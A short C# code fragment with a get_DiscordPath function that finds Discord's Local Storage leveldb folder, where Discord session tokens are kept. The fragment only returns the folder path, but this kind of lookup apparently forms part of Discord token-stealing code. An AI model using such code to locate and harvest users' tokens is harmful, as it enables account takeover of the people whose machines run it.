 public static string get_DiscordPath()
{
try
{
if (Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\discord\\Local Storage\\leveldb\\"))
{
return Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\discord\\Local Storage\\leveldb\\";
}
}
catch
{
}
return "Unknown";
}